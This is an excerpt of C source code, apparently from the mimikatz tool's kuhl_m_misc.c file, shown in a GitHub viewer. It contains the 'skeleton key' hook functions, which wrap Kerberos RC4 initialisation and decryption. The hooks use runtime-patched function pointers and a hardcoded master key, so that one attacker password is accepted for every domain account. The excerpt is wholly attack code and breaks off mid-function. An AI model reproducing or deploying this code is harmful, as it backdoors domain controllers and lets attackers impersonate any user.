 change.log mimikatz.c kuhl_m_misc.c
591
592 typedef PVOID (__cdecl * PMEMCPY) (__out_bcount_full_opt(_MaxCount) void * _Dst, __in_bcount_opt(_MaxCount) const void * _Src, __in size_t _MaxCount);
593 typedef HLOCAL (WINAPI * PLOCALALLOC) (__in UINT uFlags, __in SIZE_T uBytes);
594 typedef HLOCAL (WINAPI * PLOCALFREE) (__deref HLOCAL hMem);
595 #pragma optimize("", off)
596 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init(LPCVOID Key, DWORD KeySize, DWORD KeyUsage, PVOID * pContext)
597 {
598 NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
599 PVOID origContext, kiwiContext;
600 DWORD kiwiKey[] = {0Xca4fba60, 0x7a6c46dc, 0x81173c03, 0xf63dc094};
601 if(*pContext = ((PLOCALALLOC) 0x4a4a4a4a4a4a4a4a)(0, 32 + sizeof(PVOID)))
602 {
603 status = ((PKERB_ECRYPT_INITIALIZE) 0x4343434343434343)(Key, KeySize, KeyUsage, &origContext);
604 if(NT_SUCCESS(status))
605 {
606 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)((PBYTE) *pContext + 0, origContext, 16);
607 status = ((PKERB_ECRYPT_INITIALIZE) 0x4343434343434343)(kiwiKey, 16, KeyUsage, &kiwiContext);
608 if(NT_SUCCESS(status))
609 {
610 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)((PBYTE) *pContext + 16, kiwiContext, 16);
611 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(kiwiContext);
612 }
613 *(LPCVOID *) ((PBYTE) *pContext + 32) = Key;
614 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(origContext);
615 }
616 if(!NT_SUCCESS(status))
617 {
618 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(*pContext);
619 *pContext = NULL;
620 }
621 }
622 return status;
623 }
624 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init_decrypt(PVOID pContext, LPCVOID Data, DWORD DataSize, PVOID Output, DWORD * OutputSize)
625 {
626 NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
627 DWORD origOutputSize = *OutputSize, kiwiKey[] = {0Xca4fba60, 0x7a6c46dc, 0x81173c03, 0xf63dc094};
628 PVOID buffer;
629 if(buffer = ((PLOCALALLOC) 0x4a4a4a4a4a4a4a4a)(0, DataSize))
630 {
631 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)(buffer, Data, DataSize);
632 status = ((PKERB_ECRYPT_DECRYPT) 0x4444444444444444)(pContext, buffer, DataSize, Output, OutputSize);
633 if(!NT_SUCCESS(status))